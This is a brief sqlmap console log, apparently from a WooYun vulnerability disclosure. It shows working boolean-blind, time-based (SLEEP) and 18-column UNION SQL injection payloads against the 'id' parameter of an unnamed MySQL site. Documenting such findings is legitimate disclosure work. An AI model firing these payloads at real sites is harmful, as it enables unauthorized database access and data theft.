 [*] starting at 17:55:54
[17:55:54] [INFO] resuming back-end DBMS 'mysql'
[17:55:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=373 AND 5822=5822
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=373 AND (SELECT * FROM (SELECT(SLEEP(5)))cIlp)
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: id=-3225 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a6
b71,0x756e62784c6149727950,0x7178786a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
--
www.wooyun.org